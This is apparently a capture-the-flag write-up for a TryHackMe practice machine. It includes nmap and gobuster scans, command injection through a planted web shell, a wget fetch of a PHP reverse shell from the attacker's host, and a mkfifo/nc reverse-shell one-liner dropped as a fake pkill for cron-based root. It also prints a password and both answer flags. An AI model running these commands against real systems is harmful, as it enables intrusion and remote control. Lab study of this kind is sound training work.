Hacker vs. Hacker
Someone has compromised this server already! Can you get in and evade their countermeasures?

Scanning
scan the target
nmap -sS -sV -Pn 10.10.138.41
HTTP
view the webpage

it's a recuit page and has a form to submit cv

hmm, there are some notes left about security risk
Enumeration
scan directories with gobuster
gobuster dir -u http://10.10.138.41/ -w /usr/share/wordlists/dirb/common.txt -t 30

the /cvs folder seem interesting

Okay so let’s try to find the hackers shell in folder. Maybe we find a webshell.


i found a hint left in source code
Exploitation
So the shell name has to contain .pdf and is likely to end with .php, i guess it
you can use gobuster to scan for the same result


Looks like we found it. Now we just have to find the parameter for command injection
Usually this is something like ?cmd= or ?shell= or ?command=
http://10.10.138.41/cvs/shell.pdf.php?cmd=cat%20/etc/passwd

we see a user lachlan

http://10.10.138.41/cvs/shell.pdf.php?cmd=ls%20/home/lachlan
http://10.10.138.41/cvs/shell.pdf.php?cmd=cat%20/home/lachlan/user.txt

| Flag | user.txt |
|---|---|
| Answer | thm{af7e46b68081d4025c5ce10851430617} |
Privilege Escalation

prepare you revershell
cp /usr/share/webshells/php/php-reverse-shell.php reverse.php
vi reverse.php
python3 -m http.server
http://10.10.138.41/cvs/shell.pdf.php?cmd=wget%20http://10.8.0.74:8000/reverse.php

open your netcat and go to reverse.php
nc -vlnp 4444
http://10.10.138.41/cvs/reverse.php
at the same location, we see a interesting folder /bin but nothing there

maybe i'm in dead-end, but i think about .bash_history
cat /home/lachlan/.bash_history
it's password of user lachlan


ssh lachlan@10.10.211.153
thisistheway123
but it kick out us with nope message
check another file we found at bash history

cat /etc/cron.d/persistence
after researching, i found a flag at ssh command maybe useful
ssh lachlan@10.10.211.153 -T

If we look at the persistence again, you will notice that the cronjob looks inside the /home/lachlan/bin
we can create our pkill within the /home/lachlan/bin directory to gain precedence over the default pkill command

echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.0.74 4444 >/tmp/f" > /home/lachlan/bin/pkill
chmod +x pkill
open netcat listener
nc -vlnp 4444

| Flag | root.txt |
|---|---|
| Answer | thm{7b708e5224f666d3562647816ee2a1d4} |